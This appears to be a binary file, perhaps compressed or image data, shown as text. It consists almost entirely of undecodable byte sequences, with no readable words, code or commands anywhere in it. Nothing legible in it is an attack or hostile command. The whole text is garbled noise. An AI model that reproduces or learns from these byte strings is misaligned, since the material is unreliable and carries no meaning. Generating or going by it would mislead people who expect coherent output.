0R!P;�(lW<yc���dB^i��,j%!�s�a��q�跁�.#��Pn޲���࢔ݸ�W� ��&�g(�od��0�Q:�� _|F�kip�`3�-S\��g���ӖJn��kPS]�Y�}�#�%� :�(�Zh1}�I�C���hg��L�
W4�?����5���Q���B&�}a}5	T�����	8^ҵ���ki��W���(Da�&
��قE"���)0#� 5�2����6���A_˵G.ĉC[IJѺ�B� .F.*C��8�q�r���w��\��/p</�{�D��uK��Z�p�.6���P�/�"�l��(�F�x��7x�d"8Y8�!���,����=�㐏�&�Q 3�� ~04���}n���>g	�L�����D�3���j'8%�^B@�(�V�#h5�\m4��H�7���D�^L@Lp�� ��ۯĖ�NWR���P ��E�3I�����8J6�E���������!1Hn!B�d�{=Q��%�Mn>���8v�V��K�`S�ġo��uE�� �&��}S8��8�	H����q$o8'+���ѐ]�9��^��"���9HAH` GҠg5�d�*i��zJ���G�������"�$ ���Y��8a���*�(�[�9$����e5
���a���!���˳1"oc{�PX�d�#몡��i��p��0�7Ӓ$r����f9Eq�u���<3+p,᳁Y"�i�uD�i�B&�%��`u��Ba����v��x�hv[��f�GF5�;72x�����<��x#��s�( ��LB�Y3x\'��X�*���2hɁ��h����$��ϱ�J�{j��Tp��2�0���r�	z��L�����u5�	��
S�Ɣ[��*�gڕ�V�&ط����^���8� d��C���m�e��Op�r��a$�DEp���h��.���f����lcw�*����㭖�x��zd���78�܏��8)���q2��QE �ְ�7�`ؕ�̺��8fGgᣀ,8p^��`���{�:_&_T�3գOK5}�X���R�U��X�[U �=��?�A�{a�n�K�TZ9a
�v�adn��kˋVZ�V�H��f�x�q�Gcc�0[g�֌��i���<�K�AKw���d�c�dZ�hd~��ba0.�vd\Sj���4�M�Ec�(*�0���(~G3�"yj�c�㜧��N}���}�F<[O�{�s������`�.�8@��'����ҩI3���G������	ӗ�OU�'�PS�@,zɩK^V�Yh�Ѕ,L"���Wd��]������[���q'jl���$US�K� ���c�ڂ B�yL��o;^q?#���J�#5orf>��-�֋���iOo�wu[�]���/mL�����dp�8w�w�5ꑄ5L��!��v�#|D�������w�6h����rF�<���=�3����� ~�z>jq�D����2}��Z��
� S��I�
��0�wԖ���F?����Y��[f{�e,����.�q�%8@+��0w��m�%/�a$|n�|�bn��nQv:R6eV�0��o��;�[�{bā��pp�� 2ɥ\�`�gz��c�PJ�'
օg����q�^�{$�{���Ǆ��r�VIR�)�AnL#ŷ_6'
 T��sT�i��"cBb~RAAjkr6�g"W�}�`�vi(cpWLG"�T�ˤ#޴.}�#�WÆ��sf�W�V8��5����s H�� �D�<�m�U�e�RxR�4`��0�'o� &�����0�E�x%��[�QQW�[_�Q���-�F�("�3�p� z&�=��H�1��H��]�(��Z@>;E�W{M��^aD�������_TҎ-wn��dR�Q �X����֏�w�|����2��6b՗�'lHw~�~s�W���Ln�-�sC(�~:���F��Yb�vm��������/�DtGD��N�R/|gO��TG�ӊ�ցT�x��E`���P����o��e`�H*��X(��ʨ�p�f#��@;��c(�8�٨����wIXr�sI�rih�ZL�Oŗ�1W����}y��^( fb����-���!YW#`��V}[�6IV_�fA5��y�
0s,�X4QC���+&�N-�B:B�##	��i-I���1)�� 4Y$�D�C9�����?���I?���������E���+x ����o���Soa`on�%J�1 2Y	Rz��r �������z��(�-e����3���PpلtY�u��7��H?�y��)�ؗ�i�����T�m�iv9�W i�� R<��iV�MG�6&�U,��vxR����tMD'6�Ɉ�&��'M�$�@Ǜ��k�"��Y����c=��{�u�������C���w's��nB�
EY�Нb��aT���A�q[�[�&Uy�ў���B�(�� 2x����4��R�"^��FǵZ S�����(��\{K8�j���{��{�>/����Z���聎��i����HU�����/�� �y�dg�(*�+a+{�#[p,6*�5�k���6�t�`�i�?��9�uS�s����tW`&ٮL��$ch����Np��V��)$>�Gt�������v��O�1��O�p���:�fhG馊7Q��`�Sh��q�o�'
S��U�1Ѡw���V ���7����Hz&=��F���
��xH']k@��?J��0�'�\�/�/��� �o1)�C���ȗ����i����?�9:��	���&m�XL�G}dQ,�j&b��}�,��6��5���G�u@�k�aB�B�9X��l�k��;���b�l�2v�P@ ���� �s��dEB� ˥+�;y?�0���%pP���FU��Iɱ��2�S0��{zxk�r
��9��8��]* �2K�� qΡHot]A��=�;@S-��	��S'@h*�M[��(Q�8P�V++X+��;]��`{�օ'@]�?��f����vqv�z-c��d�-�.��6oC.g��d�iH>jlR�.�ʛ	��I���	l� 8$9���	�K��-LDx�Þȥ�X|7?��Ns�Np:����y��[�uj��� ��+y�ы{��'�<��3�1]�p��2��H�Ђׅ]1Pgٻ/%��R�rƋ����˴�:{$ �T+��,
�+�����5�ȴ���aJ^XJP�P�#AT���(�^���b���!$~�, .Y@-)~����$�0�kmp�o񘽹��*���K��m������7`��Yj9;$5�%\��x�k��kh��x�he��J���p\�&F]�PX���ſ�/(�3ӓ�P<zQ|�.PE|��;k��ƿ�q���3���P�r�+�̈́�w4�����V�Ѳ�"��,:u*���$���
����<�51u�26:R7Bq"&`#2":"@<�B`�6p�'*ٮ�v�*Y���ow�զ��j���[��z�;�>���,��[��������`��	���צ�X�����+���;v*�١3[�&���Y�׫ ����,=�sg�����L�d����e�x�]ף�}3����4�x,�����(��i���UK����� ͤ���OUMŘU��m����{Q���"��wA��s�BSBq� Kas�i��O��R]�*#�:c�̒�(��X�e�m�aGm`�0+�=O��֒����_0%{��F��k�)Ȋ�����aڂM��U�ɋ�����l��1]�|g�����G���M)������(�8�r ������ڪ�ڷ�^40��B>�Dn�ۃ\��{�یP{yi0�5V͛��!����aNQ�^~�g� W��ɍ~�)b��Wn��vDڭ#LmO�+ɤ(��	�|"�����w���-��v�cAb���{�$�xd&�pF�Н���ɻ׊��.s'�S�S�Cزa�Ai><��ہ�w��uv]�n��
(�&������~�.˩�N�MP�o���s���D��>��0۹���@Ң�R�|Sn	��|m�K�, ��L|0����^���=������n����"�ڤ��sNܦ��U��  Z(r�  �։���[��,+إH�����B�I%X�T���~�.�}�ց�NI�~��L�N<� �ᙪ3��뛽�pαHL�	.0(@?��Ʊ�*��^��Pڦ�-����=�^(0V���Z��������}�U;�-쪰��	����T�˦I,�2�H����w s��s��x�AX��w��.@��i��R0l*���'��|ObM}�� ��o�t�����(�X���{�g�N൨�[!��vŢ�q@��6�W&y~���ً-ǝ*>5��茳���x[����7�~�g�U�%~�O���ڷ��?�0�]�0P�pp�z��[��i�����C~���-\�Z!ji�j�(&���<��Q�:����:|��^����W���,��,����c�
�9������������c�c
9@Ȭ�g΃K�@���>�D����@!	����-�-���-'�-��Y~ HA��
���AI��H��A 3�����}3�8ТA�\�X���C��Ę���
8m.�Y��4)f����L�S�����C�=-b�p��W$6��-A��Y�6����gM:p!���.��z<�ͫ�o���zA�О�B�[a�	�AFǫ@�T�en��3>�BM��ɦӃ<�3H�%<�b�zE׵Y�r�j��� #�:��E��n���v!"��	��N�Nгw#R���Ȓ%h�ͽ����q\�o$��(2|qb����h~���at�I%���Mk4��S�kR�MKU��OD�H 	L1�VC�$�����`Q
 �s4��XgሖW5���[pu"�C�Wv��W_M&� ����%f��M6d\&p�!�)f
ܦ.�)����� 2��ڜ������&۞�����*(6/R�.�C�5�Xp�5�u�3@����P����h�G��R�x�$�z�}T�<��c��
��@����
�wHT���D�z*����ހ�d B:1d)��B6a��AN��n�A����I(T(��1�4����/n%F<4z�VX:�����@@�Ҡ!C� \YJ��$��J9�x�IF��[�"f�9�y�f���Hg[�6h��|�jg�H'2���l}�"�!
��<�lp( �!:��1̲����F�2�.�qڊ�HSe�|W�!�"Oz�{l@�~x+CJ��+�Tp���Z���#�i�q������W����Ұ-�y���5�A�kH�A����ˢ܍�ׯ�6�#	4�N�	Z$$.�r�����Cx Xă�01ő��c����`�if�&lV�"[��$y�F'�=߼f�ooB|�!C��"��4��,9������1�"��0p�����s� � ����щj����a5��2�O��Q�c�C�KT$2�>��W0���4�H0o{[�Q0��jI�!W�������)��W�1��)�.B	��Ь��HtAⶲ�|��tk���Pg ����jB��:l�dv���T@8�n0����D��a�xbП!�T��i�Lw�� �D	C��{�� 	�A�Q65c�0�G4Z�~���p���b����-�Ċ%h����6�!@L��jO�Ƥ:��.k�(�!t8���JeӇe�B�`��k�[�"�A�����E�B�2�v{&�x���V��\U\�..(C!� ��,X����ʅ�&��&M�J� Mz=�_$�">9P�[�@�Ru3�]��K���%�11�C� �T��q��}�(���z���:�)VQ3F�h��@$W�NG�xd&E&��aj���+I*ߤR����t:����u�e�v)���+���������{0�Lb)Uld'yx�Z�-[���!��-p2S��
PkuMʥS�Yg�P�N�h%FWT*?�X�{򋟸�.9� -l�u��8h�$�b�[h���PY��x�3���Ci�e�����Ҁ�AdIq�3G������D�/e��%*Q�L.T�<���Tw*MQ*F�NQ�WTnX�:�E���h*�lJ��( �`��m�U'���p?;��K����}��]�,��w�8\�k����Y+^�K9�d+�Xl`_%�~Vu����{ $��\$(qQ�A�10�S�f%��N<2�,�ך6�xx�E�=���{��YIe�Hc�O��J�s3j�/~�qkQp8�RZ[�*�Z�V8�?�.ta���r���wA¡Y��V��+zD�Y���A"��azT�ωo�|����p���V���灇M�� ��C�dn\��V���zZ=�V�=P��p�����@eW�>�:"fDqf�Q�t��]b@�,0�kh �Dmll ט�ً-����X�1�\� 9ɺ�m%uv�FF���遵�\4��P�����m������5/g�a�T+��5�̫�o.ϦB��VZ��;���&���wn�O��&J����X#�BO�V���[�5�����x�)�� ��ܞ�m�C���Z����j���Շ�z�k��A�4Z����Z}3f�Hy<��cϐ5v�Ok
t�Q$��ة]�1�x�n��R�T7ɰ�n�;]��]1��

��  �@8��)�崹Ε.t;�o&�k&�/���7+$W��-�G<��l3/.g���&�:nVO)#/9�	+�I��Q�[�AO�c�����.Q���9����#����T\=t���)^c������-	x������w����@���_u�
��6��)�	Vy�.�vۉvw���ș4n���Dwà� n2�<�� �D0܁W7oC�x�'(dv]P���VK�d` ���F+������y����^/�hmW�gz�3#�9sUV�qm�Lo5|�GM��z��{�'`���](׃Q|��09�0��|̇$!}�5}%�"�'kG�;�5�5�G&�R����Ss(資�臄��8H�14x
hHRwb�vGC�4y�v+�3���q7G/�@OVmc�w���à�cm�E9S> Jf��xӥ�8f�o��x��@$xr�$^Gxp�A��y5X�.�Ap�� �tC�ƅia3���h%X{��8+Ă�g�({���7��6��F�ƍ�i\�{�Xr+�f+���d�h8P1�j�bY��]��Pvx<v�l�(�|8Ri�Qw��f���~�A`g� c���[/��)�ؠ ����u���I9EU&(
8&�s�� ��eߦb\���r�������@�q]� �4y7�Tp)�-�9/�jS�N\P�PU�.��ʤ�+�B����C��j�Hy\���{L�5�Tm��RxC�X��?���XN ��ĘR���ك�b�C�w�exh�j!�:�b$Fd�	i0���t��%�~�Y���
�P�&�� �ɑS�8e��u�`3�؊>���vy�,�5���q    ���68(*Ɋ@imEI\D�
�9wd��hxFef�Qf�!�� K�]��g�V`��![�"6�.!�6���pٔ+���g����TMAa��#�9��d�v��Zqg�&$�(טU8�V�vSXqI#����)���/��H�(p�JrwQ���s���gL�9t`��%����%	𚐤{p�84�Y���l����ɜ<Ü���4�� &0�d9�m���(�� >�k��H0e3�BY�{*n��?K����4�
T�1��b]6*�C:A6�N*x���_%BLJ�7g
r�0-B�נ��aX�/i!��P��ז�hs�~9 �Y�¡�xO*�q����6����J7+�6�8��d��ib��%V��5kr����H�V)����	m�0m�i��॔x��)Q��ezh�E?��n���إːw�n�� S&�S�n�u@�0���4�����x�ׁ������g���Ђ�6�*����m�yw ���i���"��j��a��O�7A�W�B��t�CkA����h�-���j�7�f��z��M+1*�$��z��p��ڬ;�|t�jc�!�"CzY��;]6�)r4[�ԭ�x��9��w/�%id݉���
`*�����&p7p����3I�nxI�n1�1FF��P���F\g� �[���p��h��ؔ��SB�]�:�Ɨ�ت����^��J�T�M���U��1PC��!0�!ap�s�bO��LD8���h�f|:��i��ȗZ���	i�Xh�{/J+�b����V�� y�Z�
[]��B'}C�P
y����Uk�uy�r��ytXg�a��t����障��?)��?��5�o�ȸ�����)�pd�0����ke�gv�F��v�e��	��{�홁�y+ ��;6�	V������rL����p���ċDO�l��h a0�N�O��5��):��%|�I`�haݫ�Dx��;��	�Q$������f�{iN�`	v��я�;U{����{�^���D�e��1f+*G�Y' ��C1�5?�q����ళ)� x�\h���@�j祮��z����>T&�'l���
�JU��s�1}�wɼ������[ g��Ì'��͸P��A��]>�*�����f�4
�-��Ǵ�/���DW��۲��hPƙ��ѻ/hL��^�8΂�iAx��x����L�{)Z�����{N��{�{��{�U;�Uk��l�{����&��E:k!���%�����>�<��������a5�
�  �� `԰˳�»������?�q��	o��R�Qc*�G�+��\̝(w�n���c���	�&���&@p�!���i����|��o7M���f���4k�" Q�,l� �ڻw 0Z��UQ�8w {a�B0N zl��͍V���僊5��ڃ�ڴ:|
}�jaΩ�K����kh�&��}��5�$]����=ڿ�lb��w���[r���A-�� �D�F0����A-���<-��@����=�Ե�G���Q̬p��ie�)�94�)���9�͡�HzסU�k����x��9����~��	�)K�e��x���]#��g�}M;�"m1�
�.�珝�ٛ�hE�h0i�}N0WX�{l�|\�I�Tn��w�t�kA��g6y��k�~�ۿ*���-��N��:~�@C0�{q�ˊ�(�<���e}��	j�G�F�5.e�z���gʴ?޽ފ���
�7�lj�]
��Ȍ֖x�	{؉�f-@&<��-��ze>�R������oͧ�0����r�|�e�Ao�;��nfSPk#����P�M�D-2$8����p���6.U~%�7��h�㟍 ��C>�H�������LI���������T4��������ҟ��_��6i[#��"�;�]�j��P��ig(B�o��2����U]��'���?���k�b腾�E�K�l�Hf������^ސ
'<���)Dpe�Y��~e���`���GoUs̑~�n�
�@)���g��.f�no��ͼ�͊�� ��5! �I��V��)q8�Ա\�.���i	!�dC� �#@�N�٦=�ON�B���k7 ,I�a=R�Es�4:�ۑ��,�`f�Ti.�싽?`�}����˽�Ν0�O2���	�-�^��lwO���Dm�??���%���?ims��
�K�4o�~���J�î~��/��o]�\^�� A_nFim�;G��1����J@������RKF�
+� z���'n��;-�SDe�0�/JJ�.�w#��h�w�Nhan-�6$�����������n#����6��H������'��'�����n�)4M���(������)��MC�z���p����0�����0��1 ����@�`0�c"��HѡE{3J<���=-�I�$�6-0�8�c˗���A��͛�(�9S���4�� �"H5	�� �#�.@����sR�R�����%@l��ӣ�=T�Ua��k�Zȱ��X{gz��w�9"&�NEW�Ң��%���Wǐs��g0����/�����gV�l�B�*����vu:���؂r+9���9I�"9�d)�`�H)K�I��R�B�jA�3�_�r��e��v\�H�M�<�d̈=��#E1⯉�M[���ɕC�E�
.봓�Qπ����=��G>I ��a�GC�����L J�L@���)���"I舄N, u���d#N'�hQ�)��_G9�SNY��TK=u�VQi��G!%�v�`�_Ņ�Z:5փZ{�y��V�q����a�-Ic�4���e&`�uֹ�Y�/ʐvN4)��%��k��A��Ѩ �$��Ȧ�L�Dq�!�\v�'����bC*�t �t�-���Q�w��q^t�Á0ؕ
�z�MC!J���|s~�#�9�\HC� �c���t�P��$��9���G�DhA�ٮe0 Ff;������P/�8P�R�[������x������N� e0Q�C6U��We��Hf5X��E)%XPV�֕0 ��V�1�@���[Ub��@KV�E�Ә�D�i�W��)'e�U��Y@��z���'����*�,��{���Mk�1���NJ_"Ԍ`#t��# *'ɕ���>J/��"�9�"�]��o�8w��+z��Y&bOs� tn�|�}m~4��C�|�-:��C���n���H���[!Bv��k������狴����Q��Z���
���k��F�=�C��d��s2}X�?��$�y&U'�lؚ@�l�Z:t�[|�L� �1�� K�T.Ц9��h�������bPC.�;��j���0�����k-R��Dd�l�j�! �I�&͢��2Ո;P�	ڰ�����S�r�yNט���+�{�wU�*J�a5\���y����Q�2��[�9��-����?d�A���
���]����'��GH�H�`�0Fjo`�۞Ì�=�ob9�,P>�MHIj
۷$����cR���ɜH/3��T��?�.h�Cr ���b"_�b&P�h_i%1�T�45�0]yR"-����c�g��5�y���[�R�B
��5jSB�P�ؼ�Y#��9�'�Ax�u�؜eX�T��՜�O�Ѫ�:�B
9�gr�Z�J��̝�Ȁϥ�50n�B��e:j��M���:7�QA�����avғ��"���^�X��Pt�D���{^�"�T�	'�d�2i���B2��g$���"PI��M(��5�,�d˶�/g) Mv�?Y�O1\�2+HdNШX�`%�`
�lWմ�M�p��&D\
� 
�R�:�kp�?���qB��)�LQUȔ����@G<V�'�Tqc 4��m	v�P� E�DS(��g%�����4?�Џt��X�	�ӝ;VJ�5�Qv������?�4 ��M�����yI bw�J_uHyoZ	F��F��"�d*�&	���S%���	��,�W�$�s��HjB�Q\����x1�h���J�fX%�W'��BbL��W�V�K�	��<U� �ac�Y���B�`VH_�d���-i� 7�ڳ
1��ގә�1U��(sX�M��R䭚s�f���}�����9ʮ06��n�۹d�Nt�t
�Q�X� ��uH�X��ٍ�uP?f����jvb@{B�N/��Ӵ��P�F�������	ؑ�*0OL�����
�*�#�bU^���$Z+��L(��1K1��
Le3��];\4���;�q�e<����D���ͦ�P3��ՠ��!;����`g%gֳ@�k�śKmc�T��$P�5l��f�s�X��Q�� 2tp��6��o�m��T��̀nb�g���Y� t>�)Cc7��ݮ�t��>]������ o�&z���PjS�:ժV�#��ߦ?5߻d!���$q��^X�`(?�{I.n�����>����d?�z�.�0'�b�ԝ�5F�2��̧�[_���9��X̹ۛ� ��6rR���r�fq���pԀ�\�ޡ"h�`�*�C��jA��&
$`!�����gҗ�4�9�D������x[!�����w�:����֣�5G�x!M�Ι��ڵ������IԜ.z�����7��^z�j_YKu��i0�t]$���}d��ƺu�9)�{�9g�#Y�d�#KXbp5ئc�W"�>R36X9�VD�#��n��AdW�'��5E����EZ"�/t)��o 7ew�P�Eo)�M��p@(sf9B*Aq�w�Wq�G{A�p%6�q,E)�r(�!��\�	,]����:��RmTqtss�vT��sׄ	�S�TMe���7~GgT��# �~��_�~���I>0$a�UF�ua�>(�X'� S4D3f�`�Ёc�aK�QR�q�39�L�fLh�cx'cB��(4gEl�@v!�!�P5�_@xB&B'���$�oA`��dTe� F�hRV�h�
�Pw:�xP8��X�8��z�@qL({��eSE�Sgw �g��B��x�9`�B�7R_�q�����@S��|�B�� ��E؇^�GQ�+!_�uz���T~"k�`9UcI�3�`��>Q��*ia��u�2����$lG(Ly� ]�a��ls�'���"�w4�mU�1Cn��n��s�\�R��z]+[3g�&������$:��,��
j� ��X�O���
YSC��]�5H�ZhVq	ŗ�a{OxE��qc��F����d1�9��)',7]��]0�:�]b������ �֐qxS=�<5�tb��~��,=���t�I��J��>��k�&�&��5cHсVld�v�d��m�Q��SK<c�X���@�Fu�HcxWAJ�VKIn�I|�S�C���n �e��X[��P�@ G��,� h�����78ho�Mq�w���p�g�Kx�M(\PxJ\��J  y��5�|1�d���bDR�'�Y��y����^�W;�"�� �OYvXXo���E5���/����ɣ�rDR@Y�^5J��]aH
A
����i%wgP��\j�KW�v�D2.Ɲ�V~��J�x�DPG�w>0�ы��C0 )\��7�$ԕ�#`�4 OUVZ���� pB�n�����i�a��p��@\n��'t��������qYDX�}��_��e�洘YHk��!ʏ��UC��s��]��]��h���n�0��ۧ��Q���9��}(�@Z��ǣ���9�>��>a%V���'	a�jwL�chjV�9�e�#aI@+#K��@�>�1X��HCc��L�����G ��tz�x��?��X�6��G�j�B��"7����7�ո�������T�ΐ����*z���zJx܁��o�E�� �Xg����
7#@G�g�y��G:Ӆ|���
��]�}ї.ӧ���p�}�S��J'6���3�B�=J��o���ɒ�	����� W?;ٛ �W��1�fv�(w>@J�W�[Jf���Ɋ�*���X�II�P9�8�)�鹰z�{���
�ە�98$]5X�Έ��
p�:�[p��	�������	&4ge���9�[��qC*�Y$� �̥NN;����ȵO��;���r��|��+ڢ_[���9t���/��s�K��������jH����*�;�da����4��y�s;	�&E"�k�1�����0%:g v[�Jz��uFcG�>h�ۙh
�Ks�Kn�I�)U�ꙧ�苤;x��5�;��U�� KZH��G<��#�[���Ġ����n໘0��벝���	��*4��җ8�+�`�>���l�gD��^�TC�� C�U)���dh%���iP��5�+���e���a�s�C��;<�KК�|ȶ<�$b�C�1
lw�ڤ-J��Y�t$eZ�l�@�ɮ�yJO�J�v���{"A9�i��ڶ�.�H�k �;���}�˧Y��k���ǌ�
p������V�!�a@Y�����-�� �\���L�
��L*glƭ痠
o[�V�Ɠ�q�g��,SF-��gs�pސ��Ѐ��{{@�]����R����dK�'pt�:"w��S������'ʫLˤ\��7�4^G�^A�ǉ�uK�U��k��@�'S�c�"�T��5�W��d�k��U�����T��+�)��$�Ă&��'����n�σ��� d�0\��n�a$@ [s�]6\�u$�~�L���GϻE ��[���` '���@��һ�Q"�v�`L�$pBxԐo�\�а���-A��AY �{���۾�= � ���uD��.���g&�җ������D�WW�I��3m�T����*�$Ln���1�2v���¿92NBX�����C�f����1Z��x�\����`}x�z*~�;�b���Z�k����N ��Lpٞ�zPT -���,�p��ž�	����)�*0nֈኍ�% �.�P��E D~P� �(�Ɲ����>�ڪ���,�k��r`{` *�d,C�(4`�#}{@ �m! �f~�sn_����|���@ �-۲��k.}P^v������9q?f��ʣ�׍��e�F���*�ލ���z[u��u�#B�bQ%�̇[v����ݹ�$����'4�vcwA��ߡ�����=�r��`��'�ί��tm��ƛ� +��L�מ�ؾ��N w��`��f������~������L�+"Ns��}��m�6�[0`�j����r�D��+��`�M��B���*�F`v���L�4�QD{ &��sP4~� "p}�	��1�!�sp�8�"��"pi���0}�,}�^S ]�������VI�R�P��B�.��4��Y��N��Ja¥N�Q�#\_���|�f��h�&G�k(�k�W���ߙ�M� �{�&��ÅWŖ}������e��+�z����������@�y0��ΐŃ�����;����~` ��������%P�j�L``��1���oe��� �^�> G`2�`�qF��8��8"��s ��s��;�o8�S2 �oS*ʾ�Z^/���;������L9��
�
����������������>&GG����������� ������� ����G�>D��KŌ@�9�9@=�����ҹ�������֎ƍȐ؏>��8�5���Y�Y��-����@���#���g�&XĜ 0�Q�	�h�C�&'���aZY�E?LPNx��?$N�����L�	�<��ј6DXb�<ؐ� 	!gj��Uk)R���?}�X˶- 4(�H���=��@Ĝ�{�@��g�#F�2t�@D?��=�|�E#8�ah�C���@���C#����M ��������ǟ�oR���!L�.	��aD4pz�E���L����*N�ji�����R�����d���i�4G��C�>�ܤ_��_s���w����X�f��@X��A��F@��M����IL !"�"��D�L��RK ��T��%P�`��$�2L'J��UX��Ti�Ӊ9����4�;X�eH@ VX����v����h��Fl >95�"ܐ�P̑�}]���P� @��1��i8�Y!�u&� }��0�6 <��6[k{9B�#��6�n�$�*q����qDĺ����)�D�]+�=�K6���/�Q�:�S8� C�{�u]!�+�7�Η-��D�~�������������>���dC:�E��ğ"������]�!cK�XB��� Q�"@�S�T9)<�B}5$TJAd��&N��d�>�GNj�ѐ?����!������v�q�4v�G� F�~ jX�~��~P�G[PG�֢�^��f�~���Zg�)$��`���l�R@#���������t�fw&ʱWɭ��B�v�E��*���+���n9��#K�'8��n��C;y!�2+ɷ�t�H��h�(����?FE�YR����Z-t��%�ǉ\���Em�$��Ģ��T��P�=nP�����<A	KIy����A�狔R��$ː �=c�PH}�p�!!������0�"p����A->p��hd��0�zk��B����f`�Iq�R_;�j0 ؜�l�qad3���pn{�2�&���P8�AD�|��Ib9���.lќ"FGW�R���hP#q�;�x�e��y��2�~��*���ۢ#��*6:B@ J��5�{�q�j,�
�!"�זI$��dN��LN�<��dF=��g��<Oz+���,�=��k+0@�P�1,�w�<�S�7�@((�������j���.�G#S�a�)]�`�~�b��fBAg͌&����}�j#,!���5M1�2,�#e��F��9<ov�C���9�q�3�#R�o��b��Eh)��V/��-�G(�mֹ�ȁ����(fU�o��Uq��x���C�H��y�dX�@�MfEcF 4���!�I�~$K$l�^h9d�`�i�;`ў>r��/�$B�W�2!y`�fvK; ��t 4��=4m|���D�(4�E��إ\�ײ#XӃ���EX�JU�4�ڸΖ��0 �f�a9�Y�t2���,<'K	��JV����Q�����g[��	ks��E0
����6�(����,�=��J��|x�����(lj8Z�஠��QE��=Zh1�������D��dv7]����:H!f��}�y����0����^��TMɼ<���HNR]�ًK/;�fV3 f��y������#C�\��h��L҄��|P�kIH�IQ��Qaa;5��q64T:u�XHȳ����$TE�ZE����)J�&���h�38ˋ_ 4�M�|P�D����mG�FP'>�0Go��E�NpGFO'�����uL�qO�H�!���El
��}�*�dGNdT�|�~x�M�4�F2de�^Ĝ�ȧ,B;0$�l�ޙ|�)�tY~�D�H��3z��>�2R��[-�Y��V��i��X�2�4�v8&#|
�1`�|2T���#�`Í q��z��X��l;LW�#ƌ8��P��������da�2f6��r�2Z&����⼱c*��̏����,s.�֑�SEۊC�ְ��~�pFT|n� ���IbHb(�Lv ��6�=�d����D��!q�؇��
�Tѕ���&r��Ͼ(�T��ɒ��/�	�aI��}5���@a�[H��Ǉ��	-��4� sg�	�a{5	�ș�4̢��L�S�'|�g�&�x�C^� B^;�*\s�`(���nl���s�P�t������:�p���Sd�k�	�δvŭa,�q�}�9ޜ���f���x�� '���2�)��T"�]3p�:�ʱ�t�n4�G���B���Bl��'y^N����O*��ߟv'41�#+B�L��U�Rb i�K�$�z��!K+�h`uD��JV~va� R3�v�@vP�t�K!1�T(�B{ sp(e�?rl`f�lh�v��a����a4(m|em�6�ޖX�y��6�cB�c��C��-�7�PD��K��ZbT��¢8آ[�|����7�u�pq��e\�Eq�@Z`F�pfsT :�qmfG,T�ypi{�_�'2!R�sRJ�Tݷ;��:�:�R��h��1�W�0(�����1C �3R'�&8��#E0�  �z��V�e��4A1� ��@��@�"0@��lł7A~0 �	�a�X�z@b��x���T ��X�WC�6n�Y�pceG�*<VT�[��+�玵�Ow��RT9H�	ֲ�F�'{�Յ�FMq�'Ӓ{��,Y[�!q��Ec4Gw�c^p>1r5G0D_
Q�c p(F�Fg'me#q�"S�>8�hrH��7@<��/ssgT8(!	~0wU�1�"#q�3�  @ 0@!J��$ I�3r�@<��LV� l�d@~0ft�
,cs0@��u�'S��ubLI {�3��wo  |�!V ��a	SP ��n���ty7V�爄�� �@o��7�oI$	�qz���� ��8�F� [� ���7�`S��P�AP��{n�9qp�Q�P���Qi�|-�"J0��c �wh���LC�;���t�G�K� #�0�J�B;�E �F`?��0��/>�"���}���1ŉ�s/�bյ���}8Ta���
C2d
�1!�`��4f����t��3s7jł��z��x�(�(U��(Zx)�m����R6,�����n�h7�*�`��I<����d�f��@���P��O�P-YH��8��'d�#�M�
fTP����{�cQ����l\tX qfG	���>(%SFB��vU�T#0�*"!6�/0�2r�(��xV'&̣3�4��	�T^��r�J��	�+�A�T^dltr�o��!�V0�XA}̨��y��gw/�a!�)��Z5&z�y���m��i#*���N�I��YAj�C
D��D�9�!P�Y��'���X�`ʥ��e�IP�'�����.�Û����Be� ���|�qoZ\�\u�B����M�Krt��Wur����.9I!K:q��;H�$��0T��'P�3�3۲1LU1SB^=Bg,9h����J*��
8l~�`����Au���V�t�LÌ/PW��4|�i I0B!bC��*ڬ����+4�6JL�ELں�jӣ���F�n�Z�X��G:	��o��+�x-�RoTTE�Wp�`-���d���񅂳`ڸ
�����������ǚn��F Űp�fY�@��R&"�$��U��"%�Jץ����"H�q�$��!LP� 1h,;�]��u'�}5%&C0��2��2�	? v�1aj�&��k�lF"P�wl e�LFP{�]; @'vrDv�/0�`���C �,�0	3J�=SN���y���Ac�jc�(O�!��Ky��y�i��hd�ro˄��y
R�ħ��E 9�i�U����NvY�U��{�qkj�kD�m:G�)���m:�&Kh�%�� �SN�$FI *"� �s�w"Rq
*#R>Jq�C$?�P�T�%�f%�#��GhMcj��gSO�r)�.�?+� �k�	Sq��M�4R�s �~�����es�ҵw��?t9���e�p m��Զ`2z�-�bu� ������Dط}k�'Y�ˎ�˸�dD���k��-�Q7\����k�>��>�-��R��E<���%ph�	�	N,ϭg.Ԛ�rh�X\� ��I;��H`����:�~�6!$!tB��(�19��{!4p }|ur���D{����"���0v����%�]�sѫ��4�\�(j�x�R�L@�s`ʙ�3�rH�UvU/@ �3W `�D	�q�0��i;�׸-��a- ��b\�y6ķ"��ќ	=V�@���(��H8����Z�&zUJ��o��Α@�f��-���c-�;	m�*c�����i�B��p+0@�0
}�K�/(��ӗ��?� UO�^-Tާ}�� %5uL )P|lu$p=�3	��{�0]��`#p/a�O!` ]�"-�0Eɪ=v�&�:JͳJ�O��]�>��v��Q����ʭ�i	ny0����&���ջ\�dx��1���4n*� ��z;�Łcr�p͗E����-�ɮV�d�<���8��>��Pv,p�eJyTxp�������W7ΖS��.hֺv�qU�Q���{��I�ZJ��t(�Pn 5��3?XK5v1A�:v
�#��֝0CC3���.p ��<�&:=H�0A��� ǰF3a0v�w%��+�GDU�nЪ����a��ݝ/��&6����_$�<�T�1C{��:@M�k[W�����'pՕ��� ����Ҋ
�Ie�m���� ��AH��N%�q}Y�������ל�D쮢��f��������E?�9��7��'<��%��e� D�6	P�ۇ$R��tK� �~�]Gr1t�.�m?��
J���G�G��r��1����9��	�x^�������
��,a�2�~�v0ۡ��(]�;7CC���_�(�M�?Xl;� �"�Y#	�-덀)&�� ��U��+ ����ʼ��	n��$L�r��^p����,�I-� �wz.dkJq,���D����fO�E���].�6�<�з �9����P�C���p�N��sAw�%h���	��e��N��"��p 1�s1v`� o�V��/�a���,1���)/3ܽ�d�P@�?�4�Y/�q����.0<��xMB�������ߖ���� ���r~X6�  �.����b�No�C�
�������DD��G��^�����������������>��K@������K�����������Y�Y��Ɔ8?̃5�8�Y+-����6����b)����N4��h�aa���h##�.\�Qs@�1(�I�0���ֳč� 3j�Hqc�l�p���$>���c���0���-ۉ��`�(��'3h@�pJ��-���GB0�J-�$ɟ$t����H�WC������ j J� �
